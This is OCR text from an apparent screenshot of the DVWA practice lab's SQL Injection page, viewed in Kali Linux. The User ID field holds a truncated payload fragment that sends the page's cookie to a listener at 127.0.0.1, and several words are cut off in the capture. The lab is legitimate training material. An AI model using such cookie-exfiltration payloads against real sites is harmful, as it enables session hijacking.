 Damn Vulnerable Web Ap
192.168.50.103/dvwa/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: SQL Injection
User ID:
tp://127.0.0.1:80/?cookie='+do Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html